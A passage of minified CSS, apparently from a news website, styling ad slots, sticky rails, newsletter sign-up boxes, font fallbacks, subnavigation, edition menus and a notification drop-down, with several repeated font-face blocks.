0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry 